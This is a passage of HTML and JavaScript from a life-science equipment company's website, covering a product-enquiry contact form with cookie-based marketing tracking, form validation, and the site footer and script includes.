                                    <div id="formElement0" class="elq-field-style form-element-layout row">
                                        <div style="text-align:left;" class="col-sm-12 col-xs-12">
                                            <label class="elq-label " for="fe244">Full Name
                                                <span class="elq-required">*
                </span>
                                            </label>
                                        </div>
                                        <div class="col-sm-12 col-xs-12">
                                            <div class="row">
                                                <div class="col-xs-12">
                                                    <div class="field-control-wrapper">
                                                        <input type="text" class="elq-item-input" name="FullName"
                                                               id="fe244" value="" style="width:100%;">
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="grid-layout-col">
                                <div class="layout-col col-sm-6 col-xs-12">
                                    <div id="formElement1" class="elq-field-style form-element-layout row">
                                        <div style="text-align:left;" class="col-sm-12 col-xs-12">
                                            <label class="elq-label " for="fe245">Company/Institution/Hospital
                                                <span class="elq-required">*
                </span>
                                            </label>
                                        </div>
                                        <div class="col-sm-12 col-xs-12">
                                            <div class="row">
                                                <div class="col-xs-12">
                                                    <div class="field-control-wrapper">
                                                        <input type="text" class="elq-item-input" name="Company"
                                                               id="fe245" value="" style="width:100%;">
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                            <div class="grid-layout-col">
                                <div class="layout-col col-sm-6 col-xs-12">
                                    <div id="formElement2" class="elq-field-style form-element-layout row">
                                        <div style="text-align:left;" class="col-sm-12 col-xs-12">
                                            <label class="elq-label " for="fe246">Email
                                                <span class="elq-required">*
                </span>
                                            </label>
                                        </div>
                                        <div class="col-sm-12 col-xs-12">
                                            <div class="row">
                                                <div class="col-xs-12">
                                                    <div class="field-control-wrapper">
                                                        <input type="text" class="elq-item-input" name="Email"
                                                               id="fe246" value="" style="width:100%;">
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="grid-layout-col">
                                <div class="layout-col col-sm-6 col-xs-12">
                                    <div id="formElement7" class="elq-field-style form-element-layout row">
                                        <div style="text-align:left;" class="col-sm-12 col-xs-12">
                                            <label class="elq-label " for="fe468">Country
                                                <span class="elq-required">*
                </span>
                                            </label>
                                        </div>
                                        <div class="col-sm-12 col-xs-12">
                                            <div class="row">
                                                <div class="col-xs-12">
                                                    <div class="field-control-wrapper">
                                                        <input type="text" class="elq-item-input"
                                                               name="SCRMmember_30896" id="fe468" value=""
                                                               style="width:100%;">
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        
                        </div>
                        <!-- 2021-10-9隐藏这两个字段 -->
                        <div class="row" id="row_iphone" style="display: none;">
                            <div class="grid-layout-col">
                                <div class="layout-col col-sm-6 col-xs-12">
                                    <div id="formElement4" class="elq-field-style form-element-layout row">
                                        <div style="text-align:left;" class="col-sm-12 col-xs-12">
                                            <label class="elq-label " for="fe465">Address
                                            </label>
                                        </div>
                                        <div class="col-sm-12 col-xs-12">
                                            <div class="row">
                                                <div class="col-xs-12">
                                                    <div class="field-control-wrapper">
                                                        <input type="text" class="elq-item-input" name="address"
                                                               id="fe465" value="" style="width:100%;">
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="grid-layout-col">
                                <div class="layout-col col-sm-6 col-xs-12">
                                    <div id="formElement5" class="elq-field-style form-element-layout row">
                                        <div style="text-align:left;" class="col-sm-12 col-xs-12">
                                            <label class="elq-label " for="fe466">City
                                            </label>
                                        </div>
                                        <div class="col-sm-12 col-xs-12">
                                            <div class="row">
                                                <div class="col-xs-12">
                                                    <div class="field-control-wrapper">
                                                        <input type="text" class="elq-item-input" name="city" id="fe466"
                                                               value="" style="width:100%;">
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                            <div class="grid-layout-col">
                                <div class="layout-col col-sm-6 col-xs-12">
                                    <div id="formElement6" class="elq-field-style form-element-layout row">
                                        <div style="text-align:left;" class="col-sm-12 col-xs-12">
                                            <label class="elq-label " for="fe467">State/Province/City
                                            </label>
                                        </div>
                                        <div class="col-sm-12 col-xs-12">
                                            <div class="row">
                                                <div class="col-xs-12">
                                                    <div class="field-control-wrapper">
                                                        <input type="text" class="elq-item-input"
                                                               name="SCRMmember_30879" id="fe467" value=""
                                                               style="width:100%;">
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="grid-layout-col">
                                <div class="layout-col col-sm-6 col-xs-12">
                                    <div id="formElement3" class="elq-field-style form-element-layout row">
                                        <div style="text-align:left;" class="col-sm-12 col-xs-12">
                                            <label class="elq-label " for="fe247">Phone
                                                
                                            </label>
                                        </div>
                                        <div class="col-sm-12 col-xs-12">
                                            <div class="row">
                                                <div class="col-xs-12">
                                                    <div class="field-control-wrapper">
                                                        <input type="text" class="elq-item-input" name="MobilePhone"
                                                               id="fe247" value="" style="width:100%;">
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                            <div class="grid-layout-col">
                                <div class="layout-col col-sm-12 col-xs-12">
                                    <div id="formElement8" class="elq-field-style form-element-layout row">
                                        <div style="text-align:left;" class="col-sm-12 col-xs-12">
                                            <label class="elq-label " for="fe471">Subject (product)
                                            </label>
                                        </div>
                                        <div class="col-sm-12 col-xs-12">
                                            <div class="row">
                                                <div class="col-xs-12">
                                                    <div class="field-control-wrapper">
                                                        <input type="text" class="elq-item-input"
                                                               name="SCRMmember_30656" id="fe471" value=""
                                                               style="width:100%;">
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                            <div class="grid-layout-col">
                                <div class="layout-col col-sm-12 col-xs-12">
                                    <div id="formElement9" class="elq-field-style form-element-layout row">
                                        <div style="text-align:left;" class="col-sm-12 col-xs-12">
                                            <label class="elq-label " for="fe208">Message
                                            </label>
                                        </div>
                                        <div class="col-sm-12 col-xs-12">
                                            <div class="row">
                                                <div class="col-xs-12">
                                                    <div class="field-control-wrapper">
                                                        <!-- <input type="text" class="elq-item-input" name="paragraphText" id="fe208" value="" style="width:100%;"> -->
                                                        <textarea class="elq-item-textarea" style="width:100%;"
                                                                  name="SCRMmember_30660" id="fe208" placeholder="Simply describe your requirements. If you want to become our distributor, leave us more infomation..."></textarea>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                            <div class="grid-layout-col">
                                <div class="layout-col col-sm-12 col-xs-12">
                                    <div id="formElement10" class="elq-field-style form-element-layout row">
                                        <div class="col-sm-12 col-xs-12">
                                            <div class="row">
                                                <div class="col-xs-12">
                                                    <div style="text-align:center;">
                                                        <input type="Submit" class="submit-button-style "
                                                               value="Send Message" id="fe204" onclick="checkInput()">
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!-- campign -->
                        <input type="hidden" name="SCRMmember_30874" id="fe269" value="">
                        <!-- content -->
                        <input type="hidden" name="SCRMmember_30876" id="fe270" value="">
                        <!-- medium -->
                        <input type="hidden" name="SCRMmember_30873" id="fe271" value="">
                        <!-- source -->
                        <input type="hidden" name="SCRMmember_30872" id="fe272" value="">
                        <!-- term -->
                        <input type="hidden" name="SCRMmember_30875" id="fe273" value="">
                        <!-- pageurl -->
                        <input type="hidden" name="SCRMmember_30889" id="fe4147" value="">
                        <!-- 自定义来源方式 -->
                        <input type="hidden" name="SCRMmember_30910" id="fe4149" value="">
                        <!-- 自定义内容活动 -->
                        <input type="hidden" name="SCRMmember_30911" id="fe4150" value="产品咨询表单">
                        <!-- 与瑞沃德的关系 -->
                        <input type="hidden" name="SCRMmember_30653" id="fe4151" value="终端">
                        <!-- 线索价值分类 -->
                        <input type="hidden" name="SCRMmember_30658" id="fe4152" value="机会需求">
                        <!-- 备注 -->
                        <input type="hidden" id="gclid_field" name="SCRMmember_30877" value="">
                        <!-- 2021-10-12添加字段合并Subject + Message -->
                        <!--    <input type="hidden" name="customer_message" id="fe4148" value="">-->
                    </div>
                    <script>
                        function checkInput() {
                          var input = document.getElementById("fe471");
                          var value = input.value.trim(); // 获取输入框的值并去除首尾空格
                        
                          if (value === "") {
                            // alert(window.location.href);
                            // input.value=window.location.href
                            // return false; // 阻止表单提交
                            const url = window.location.href
                            const startIndex = url.lastIndexOf("/") + 1;
                            const endIndex = url.lastIndexOf("/", url.lastIndexOf("/") - 1);              
                            var result = url.substring(startIndex, endIndex);
                            result = result.replace(/\//g, "");
                            result = result.replace(/-/g, " ");
                            // alert(result)
                            if(result == 'www.rwdstco.com'){
                            //    alert("默认产品咨询")
                               input.value="默认产品咨询"
                            }else{
                                // alert(result)
                                input.value=result
                            }

                          }
                          // 输入框不为空，继续执行其他操作或提交表单
                          
                          //2024年5/16日判断来源给utm_source字段
                        if(getCookie('resource')){
                            var utmresource = document.getElementById('fe272');
                            utmresource.value = getCookie('resource')
                        }
                        // 2025年4月29日把来源方式直接复值为cookies里的source
                        var CRMresource = document.getElementById('fe4149');
                        CRMresource.value = getCookie('resource')
                    }
                        // 2025年4月29日把campign、content、medium、term的值也附上
                        console.log(getCookie('resource'),'resourcefoot')
                        console.log(getCookie('medium'), 'mediumfoot');
                        console.log(getCookie('campaign'), 'campaignfoot');
                        console.log(getCookie('content'), 'contentfoot');
                        console.log(getCookie('term'), 'termfoot');
                        var mediumValue = getCookie('medium');
                        var campaignValue = getCookie('campaign');
                        var contentValue = getCookie('content');
                        var termValue = getCookie('term');
                        if (mediumValue) {
                            var CRMmedium = document.getElementById('fe271');
                            CRMmedium.value = mediumValue
                        };
                        if (campaignValue) {
                            var CRMcampaign = document.getElementById('fe269');
                            CRMcampaign.value = campaignValue
                        }; 
                        if (contentValue) {
                            var CRMcontent = document.getElementById('fe270');
                            CRMcontent.value = contentValue
                        }; 
                        if (termValue) {
                            var CRMterm = document.getElementById('fe273');
                            CRMterm.value = termValue
                        }; 
                    </script>
                </form>

                <script>
                    // <!-- 数据集成-->
                    const footerFormInfo = document.querySelector('#form21')
                    footerFormInfo.addEventListener('submit',event => {
                        try{
                            // 如果前面的验证拦截器已经阻止了事件，则不发送
                            if (event.defaultPrevented) return;

                            // 如果页面存在前端错误提示，也不发送
                            if (footerFormInfo.querySelector('.field-error-msg')) return;

                            // 额外防护：检查 required 字段是否有空值
                            var requiredEls = footerFormInfo.querySelectorAll('[required]');
                            for (var i=0;i<requiredEls.length;i++){
                                if(!(requiredEls[i].value||'').trim()){
                                    return;
                                }
                            }

                            const formData = new FormData(footerFormInfo)
                            let userFlag = {}
                            for (let entry of formData.entries()) {
                                userFlag[entry[0]] = entry[1]
                            }
                            console.log(userFlag.Email,'ppp')
                            var currentDate = new Date();
                            var expirationDate = new Date(currentDate.getFullYear(), currentDate.getMonth() + 6, currentDate.getDate());
                            document.cookie = "email="+userFlag.Email+"; expires=" + expirationDate.toUTCString();
                            new SaveWebsiteForm('https://www.rwdstco.com/' , {
                                FullName : userFlag.FullName,
                                Company : userFlag.Company,
                                Email : userFlag.Email,
                                MobilePhone : userFlag.MobilePhone,
                                Address : userFlag.SCRMmember_30879,
                                Country : userFlag.SCRMmember_30896,
                                Subject : userFlag.SCRMmember_30656,
                                Message : userFlag.SCRMmember_30660,
                                _wpcf7 : '7503',
                                _wpcf7_version : '5.7.7',
                                _wpcf7_locale : 'en_US',
                                _wpcf7_unit_tag : 'wpcf7-f7503-o1',
                                _wpcf7_container_post : '0',
                                utm_campaign : userFlag.SCRMmember_30874,
                                utm_content : userFlag.SCRMmember_30876,
                                utm_medium : userFlag.SCRMmember_30873,
                                utm_source : userFlag.SCRMmember_30872,
                                utm_term : userFlag.SCRMmember_30875,
                                PageUrl : userFlag.SCRMmember_30889,
                                Gclid : userFlag.SCRMmember_30877
                            })
                        }catch(err){
                            console.error('footerFormInfo guard error', err);
                        }
                    })

                </script>

          <script type="text/javascript"
                        src="https://img03.en25.com/i/livevalidation_standalone.compressed.js"></script>

                <script>
                    function getParam(p) {
                        var match = RegExp('[?&]' + p + '=([^&]*)').exec(window.location.search);
                        return match && decodeURIComponent(match[1].replace(/\+/g, ' '));
                    }

                    function getExpiryRecord(value) {
                        var expiryPeriod = 90 * 24 * 60 * 60 * 1000; // 90 day expiry in milliseconds

                        var expiryDate = new Date().getTime() + expiryPeriod;
                        return {
                            value: value,
                            expiryDate: expiryDate
                        };
                    }

                    function addGclid() {
                        var gclidParam = getParam('gclid');
// 获取gclid的值，并复制到gclidParam
                        var gclidFormFields = ['gclid_field', 'foobar']; // all possible gclid form field ids here
                        var gclidRecord = null;
                        var currGclidFormField;

                        var gclsrcParam = getParam('gclsrc');
// 暂时不清楚gclsrc是何值
                        var isGclsrcValid = !gclsrcParam || gclsrcParam.indexOf('aw') !== -1;
// isGclsrcValid 返回值为true
                        gclidFormFields.forEach(function (field) {
                            if (document.getElementById(field)) {
                                currGclidFormField = document.getElementById(field);
                            }
                        });
// currGclidFormField 返回带有gclid值的input节点DOM
                        if (gclidParam && isGclsrcValid) {
                            gclidRecord = getExpiryRecord(gclidParam);
// gclidRecord返回一个数组对象，时间戳+gclid的值
                            localStorage.setItem('gclid', JSON.stringify(gclidRecord));
// localStorage 记录gclid的值以及长度，以json格式返回
                        }
                        var gclid = gclidRecord || JSON.parse(localStorage.getItem('gclid'));
// gclid 保存当前gclid记录的时间戳以及value
                        var isGclidValid = gclid && new Date().getTime() < gclid.expiryDate;
// isGclidValid 返回值为true
                        if (currGclidFormField && isGclidValid) {
                            currGclidFormField.value = gclid.value;
// currGclidFormField.value 返回当前的gclid值

                        }
                    }

                    window.addEventListener('load', addGclid);
                </script>
                <script>function handleFormSubmit(ele) {
                        var submitButton = ele.querySelector('input[type=submit]');
                        var spinner = document.createElement('span');
                        spinner.setAttribute('class', 'loader');
                        submitButton.setAttribute('disabled', true);
                        submitButton.style.cursor = 'wait';
                        submitButton.parentNode.appendChild(spinner);
                        // 2021-10-12添加字段合并Subject + Message
                        let subject = document.querySelector('#form21 #fe471');
                        let msgs = document.querySelector('#form21 #fe208');
                        var customer_message = '（ subject：' + subject.value + '） &  ' + 'message：' + msgs.value;
                        document.querySelector('#form21 #fe4148').value = customer_message;
                        return true;
                    }

                    function resetSubmitButton(e) {
                        var submitButtons = e.target.form.getElementsByClassName('submit-button');
                        for (var i = 0; i < submitButtons.length; i++) {
                            submitButtons[i].disabled = false;
                        }
                    }

                    function addChangeHandler(elements) {
                        for (var i = 0; i < elements.length; i++) {
                            elements[i].addEventListener('change', resetSubmitButton);
                        }
                    }

                    var form = document.getElementById('form21');
                    addChangeHandler(form.getElementsByTagName('input'));
                    addChangeHandler(form.getElementsByTagName('select'));
                    addChangeHandler(form.getElementsByTagName('textarea'));
                    var nodes = document.querySelectorAll('#form21 input[data-subscription]');
                    if (nodes) {
                        for (var i = 0, len = nodes.length; i < len; i++) {
                            var status = nodes[i].dataset ? nodes[i].dataset.subscription : nodes[i].getAttribute('data-subscription');
                            if (status === 'true') {
                                nodes[i].checked = true;
                            }
                        }
                    }
                    ;
                    var nodes = document.querySelectorAll('#form21 select[data-value]');
                    if (nodes) {
                        for (var i = 0; i < nodes.length; i++) {
                            var node = nodes[i];
                            var selectedValue = node.dataset ? node.dataset.value : node.getAttribute('data-value');
                            if (selectedValue) {
                                for (var j = 0; j < node.options.length; j++) {
                                    if (node.options[j].value === selectedValue) {
                                        node.options[j].selected = 'selected';
                                        break;
                                    }
                                }
                            }
                        }
                    }
                    this.getParentElement = function (list) {
                        return list[list.length - 1].parentElement
                    };
                    var dom0 = document.querySelector('#form21 #fe244');
                    var fe244 = new LiveValidation(dom0, {
                            validMessage: "", onlyOnBlur: false, wait: 300
                        }
                    );
                    fe244.add(Validate.Presence, {
                            failureMessage: "This field is required"
                        }
                    );
                    var dom1 = document.querySelector('#form21 #fe245');
                    var fe245 = new LiveValidation(dom1, {
                            validMessage: "", onlyOnBlur: false, wait: 300
                        }
                    );
                    fe245.add(Validate.Presence, {
                            failureMessage: "This field is required"
                        }
                    );
                    var dom2 = document.querySelector('#form21 #fe246');
                    var fe246 = new LiveValidation(dom2, {
                            validMessage: "", onlyOnBlur: false, wait: 300
                        }
                    );
                    fe246.add(Validate.Format, {
                            pattern: /^([^@\s]+)@((?:[-a-z0-9]+\.)+[a-z]{2,})$/i,
                            failureMessage: "A valid email address is required"
                        }
                    );
                    fe246.add(Validate.Presence, {
                            failureMessage: "This field is required"
                        }
                    );
                    fe246.add(Validate.Custom, {
                            against: function (value) {
                                return !value.match(/(telnet|ftp|https?):\/\/(?:[a-z0-9][a-z0-9-]{0,61}[a-z0-9]\.|[a-z0-9]\.)+[a-z]{2,63}/i);
                            }
                            , failureMessage: "Value must not contain any URL's"
                        }
                    );
                    fe246.add(Validate.Custom, {
                            against: function (value) {
                                return !value.match(/(<([^>]+)>)/ig);
                            }
                            , failureMessage: "Value must not contain any HTML"
                        }
                    );
                    // var dom3 = document.querySelector('#form21 #fe247');
                    // var fe247 = new LiveValidation(dom3, {
                    //         validMessage: "", onlyOnBlur: false, wait: 300
                    //     }
                    // );
                    // fe247.add(Validate.Presence, {
                    //         failureMessage: "This field is required"
                    //     }
                    // );
                    var dom4 = document.querySelector('#form21 #fe465');
                    var fe465 = new LiveValidation(dom4, {
                            validMessage: "", onlyOnBlur: false, wait: 300
                        }
                    );
                    var dom5 = document.querySelector('#form21 #fe466');
                    var fe466 = new LiveValidation(dom5, {
                            validMessage: "", onlyOnBlur: false, wait: 300
                        }
                    );
                    var dom7 = document.querySelector('#form21 #fe468');
                    var fe468 = new LiveValidation(dom7, {
                            validMessage: "", onlyOnBlur: false, wait: 300
                        }
                    );
                    fe468.add(Validate.Presence, {
                            failureMessage: "This field is required"
                        }
                    );
                    var dom8 = document.querySelector('#form21 #fe471');
                    var fe471 = new LiveValidation(dom8, {
                            validMessage: "", onlyOnBlur: false, wait: 300
                        }
                    );
                    var dom9 = document.querySelector('#form21 #fe208');
                    var fe208 = new LiveValidation(dom9, {
                            validMessage: "", onlyOnBlur: false, wait: 300
                        }
                    );
                    var pageUrl = window.location.protocol + "//" + window.location.host + "" + window.location.pathname;
                    document.querySelector('#fe4147').value = pageUrl;

                </script>

                <!--Eloqua表单结束 end-->

            </div>
        </div>

    </div>
</div>


<div class="back-top" style='margin-top: 35px;'>
    <div class="top-main">
        <i class="fas fa-sort-up"></i>Top
    </div>
</div>
<div class="new-mall" style="height: 50px;width: 50px;background-size: cover;" onclick="jumbcontact()">
    <em style='line-height: 50px;font-size: 14px;'>Contact</em>
    <div class="mall-box">
        <p><a href="https://www.rwdstco.com/contact/">Contact Us</a></p>
    </div>
</div>
<script>
function jumbcontact() {
    window.location.href = "https://www.rwdstco.com/contact/"; // 替换为您想要跳转的目标页面的 URL
  }
</script>

<footer id="Footer">
    <div class="footer-wrap">
        <div class="container">

            <div class="col">
                <div class="footer-logo">
                    <img src="/wp-content/uploads/2023/03/logo2023.png" alt="">
                </div>
                <ul class="info">

                    <li>
                        <i class="fas fa-location-arrow"></i>
                        <p>USA: 10410 Corporate Drive, Sugar Land, TX 77478, USA <span style="display: block;width: 100%; height: 10px;"></span>China: 9, 19-20/F, Building 7A, 9F Building 7D, Shenzhen International Innovation Valley, Dashi 1st Road, Nanshan District, Shenzhen, Guangdong, China <span style="display: block;width: 100%; height: 10px;"></span></p>
                    </li>
                    <!-- <li>
                        <i class="fas fa-phone" style="transform: rotate(90deg)"></i>
                        <p></p>
                    </li>-->
                    <li>
                        <i class="fas fa-envelope"></i>
                        <p>
                            <a href="mailto:rwd&#64;&#114;wd&#115;&#116;c&#111;&#46;&#99;&#111;&#109;">&#114;w&#100;&#64;r&#119;d&#115;&#116;&#99;&#111;.c&#111;m</a>
                        </p>
                    </li>
                </ul>

                <h3>Connect with RWD </h3>
                <ul class="share">
                                            <li>
                            <a href="https://www.linkedin.com/company/rwdlifescience/"><i class="fab fa-linkedin"></i></a>
                        </li>
                                                                <li>
                            <a href="https://www.facebook.com/RWDScientists/"><i class="fab fa-facebook-square"></i></a>
                        </li>
                                                                <li>
                            <a href="https://twitter.com/RWDScience"><i class="fab fa-twitter"></i></a>
                        </li>
                                                                <li>
                            <a href="https://www.facebook.com/RWDveterinary/ "><i class="fab fa-facebook-square"></i></a>
                        </li>
                                                                <li>
                            <a href="https://www.youtube.com/channel/UCaY0QtsxHipsNSGapA4NFOA"><i class="fab fa-youtube"></i></a>
                        </li>
                                    </ul>
            </div>


                                            
                    <div class="col aaa">
                        <h4><a href="https://www.rwdstco.com/product-category/life-science/">Life Science</a></h4>
                        <ul>

                                                                                            <li><a href="https://www.rwdstco.com/product-category/inhalation-anesthesia-solutions/">Inhalation Anesthesia Solutions</a></li>

                                                                                            <li><a href="https://www.rwdstco.com/product-category/stereotaxic-instrument-solutions/">Stereotaxic Instrument Solutions</a></li>

                                                                                            <li><a href="https://www.rwdstco.com/product-category/microinjection/">Microinjection System</a></li>

                                                                                            <li><a href="https://www.rwdstco.com/product-category/surgical-accessories/">Surgical Accessories</a></li>

                                                                                            <li><a href="https://www.rwdstco.com/product-category/neural-circuit-research/">Neural Circuit Research</a></li>

                                                                                            <li><a href="https://www.rwdstco.com/product-category/imaging-system/">In vivo imaging solutions</a></li>

                                                                                            <li><a href="https://www.rwdstco.com/product-category/animal-behavior-experiment/">Animal Behavior Experiment</a></li>

                                                                                                <li><a href="">Learn More</a></li>
                                                            </ul>
                    </div>
                                                
            <div class="col aaa">
                                                                                                    <h4><a href="https://www.rwdstco.com/product-category/veterinary/">Veterinary</a></h4>
                        <ul>
                                                                                            <li><a href="https://www.rwdstco.com/product-category/anesthesia-solution/">Anesthesia Solution</a></li>
                                                                                            <li><a href="https://www.rwdstco.com/product-category/laser-therapy/">Rehabilitation Solution</a></li>
                                                                                            <li><a href="https://www.rwdstco.com/product-category/urinalysis-solution/">Urinalysis Solution</a></li>
                                                                                            <li><a href="https://www.rwdstco.com/product-category/dental-solution/">Dental Solution</a></li>
                                                                                                <li><a href="">Learn More</a></li>
                                                            </ul>
                                                                <h4><a href="https://www.rwdstco.com/product-category/clinical/">Clinical</a></h4>
                        <ul>
                                                                                            <li><a href="https://www.rwdstco.com/product-category/pathology-clinical/">Pathology</a></li>
                                                    </ul>
                                </div>

            <div class="col">
                <h4>About Us</h4>
                <ul>
                    <li><a href="/company-profile/">Company Profile</a></li>
                    <li><a href="/become-our-partner/">Become Our Partner</a></li>
                    <li><a href="/warranty-technical-support/">Warranty & Return</a></li>
                    <li><a href="/social-responsibility/">Social Responsibility</a></li>
                    <li><a href="/resources/all/">Watch Webinar</a></li>
                    <li><a href="/catalogue/">Catalogue</a></li>
                    <li><a href="/blogs/">Blog</a></li>
                    <li><a href="/event_list/virtual-conference/">Events</a></li>
                </ul>
            </div>

        </div>
    </div>
    <div class="footer-copy">
        <div class="container">

            <p>©2023 RWD Life Science Co.,LTD All Rights Reserved.</p>
            <ul>
                <li><a href="/privacy-policy/">Privacy Policy</a></li>
                <li><a href="/terms-conditions/">Terms & Conditions</a></li>
            </ul>

        </div>
    </div>
</footer>

<!-- ian: mml-modal -->
<div id="modal-quote" class="mml-mask">
    <div class="mml-modal">
        <header class="mml-modal-header">
            <a class="mml-modal-close"><i class="fas fa-times"></i></a>
        </header>
        <div class="mml-modal-content mml-form">
            <h2>HELLO MML TECH</h2>
            <p>打开： 含有.mml-quote的按钮加上data-quote="#modal-quote"属性</p>
            <p>关闭： $('.mml-mask').removeClass('mml-show') </p>
        </div>
    </div>
</div>
<!-- mml-modal end -->

<script type="text/javascript" src="https://www.rwdstco.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.rwdstco.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rwdstco.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.rwdstco.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rwdstco.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.rwdstco.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rwdstco.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=a0c286e30e803dfa8dc4" id="wpcf7-redirect-script-js"></script>
<style>
    .footer-wrap h3 {
        margin-top: 20px;
        font-size: 20px;
        margin-bottom: 15px;
    }

    html .footer-wrap ul.share {
        padding-top: 0px;
    }

    .footer-wrap ul.share li i {
        font-size: 30px;
    }
</style>
<script src="/wp-content/themes/mml-theme/dist/js/libs/slick-1.8.1/slick.min.js"></script>
<script src="/wp-content/themes/mml-theme/dist/js/mml-menu.js"></script>
<script src="/wp-content/themes/mml-theme/dist/js/mml-faq.js"></script>
<script src="/wp-content/themes/mml-theme/dist/js/libs/lazysizes.min.js"></script>


<script>
    ;
    //p01 javascript
    (function ($) {
        let url = window.location.href;
        let urlArr = url.split('/');
        let isIndex = $.inArray('global-trade-in', urlArr);
        if (isIndex >= 0) {
            $(".bd").hide();
        }
        $(document).ready(function () {
            $('.banner-slider').slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                arrows: true,
                fade: true,
                autoplay: true,
                dots: true,
                appendDots: '.banner-wrap .dots',
                prevArrow: '<div class="s01-prev"><i class="fas fa-angle-left"></i></div>',
                nextArrow: '<div class="s01-next"><i class="fas fa-angle-right"></i></div>'
            });

            //p01-s03??????
            ~function () {
                let startX, offsetX;
                let block = false;
                let hasMove = false;
                let type = null;
                let index = null;
                $(".p01-s03 .col").on("touchstart mousedown", function (e) {
                    block = true;
                    type = e.type;
                    e.preventDefault();
                    startX = type == 'mousedown' ? e.pageX : e.originalEvent.changedTouches[0].pageX;

                    bindMoveEvent(); //????????
                });

                function bindMoveEvent() {
                    $('.p01-s03 .col').on("touchmove mousemove", function (e) {
                        e.preventDefault();
                        if (block) {
                            moveEndX = type == 'mousedown' ? e.pageX : e.originalEvent.changedTouches[0].pageX;
                            offsetX = moveEndX - startX;
                            hasMove = true;
                        }
                    });
                }

                $('.p01-s03 .col').on('touchend mouseup', function () {
                    $(".p01-s03 .col").off('mousemove'); //??????????

                    if (block && hasMove) {
                        block = false;
                        hasMove = false;

                        index = $(this).find('.current').index();
                        if (true) {
                            if (offsetX < 0) {
                                //??
                                index - 1 < 0 ? index = 2 : index--
                            } else {
                                //??
                                index == 2 ? index = 0 : index++
                            }
                        }


                        $(this).find('.current').removeClass('current');
                        $(this).find('li').eq(index).addClass('current');
                        $(this).find('.wrap-item').eq(index).addClass('current');

                    }

                })
            }()

        });
    })(jQuery);
</script>


<script>
    ;
    (function ($) {
        $(document).ready(function () {
            $('.mml-quote').on('click', function () {
                $(this.dataset.quote).addClass('mml-show');
            });
            $('.mml-modal-close').on('click', function () {
                $(this).closest('.mml-mask').removeClass('mml-show');
            });
            $('input').attr('autocomplete', 'off');


            //搜索图标点击，如果输入框有内容则跳转到搜索结果页,没有内容则进行隐藏展开切换
            $('.m-header .m-search i').on('click', function () {
                let keyword = $('.m-header .m-search input').val();
                if (!keyword) {
                    $('.m-header .m-search input').toggle();
                } else {
                    $('.m-search form').submit()
                }
            })
            var time = null;
            $(".m-header .m-search input").on("keydown", function () {
                window.clearTimeout(time);
                time = setTimeout(function () {
                    $.ajax({
                        method: "get",
                        url: "/wp-common/search-history.php",
                        success: function (res) {
                            let data = JSON.parse(res),
                                html = '';
                            for (let i in data) {
                                if (data[i] !== null) {
                                    html += "<li>" + data[i] + "</li>";
                                }
                            }
                            $(".m-header .m-search li").unbind("click", liClick);
                            $(".m-header .m-search ul").html(html);
                            $(".m-header .m-search li").bind("click", liClick);
                        }
                    })
                }, 1000);
            })
            $(".m-header .m-search input").on("focus", function () {
                $(".m-header .m-search ul").show();
            })

            $(document).on("click", function (e) {
                var $target = $(e.target);
                if (!$target.hasClass("search-item") && !$target.hasClass("search-input")) {
                    $(".m-header .m-search ul").hide();
                }
            })

            function liClick() {
                $(".m-header .m-search input").val($(this).text());
                $(".m-header .m-search ul").hide();
            }

            $(".back-top").on("click", function () {
                $('html, body').animate({
                    scrollTop: 0
                }, 500);
            })

            $(".m-header .m-search form").on("submit", function () {
                var value = $(".m-header .m-search input").val();
                if (!value) return false;
            })

            ~function () {
                //监听屏幕滚动高度
                $(window).scroll(function () {
                    let scrollTop = $(window).scrollTop(); //屏幕滚动高度
                    let screenHeight = window.screen.height; //屏幕可视区高度

                    if (scrollTop >= screenHeight) {
                        $('.back-top').css('display', 'flex');
                    } else {
                        $('.back-top').hide()
                    }
                });
            }()
        });
    })(jQuery);
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.rwdstco.com/wp-content/themes/mml-theme/dist/css/main.css?ver=b3dc9923
body_size: 79634
content:
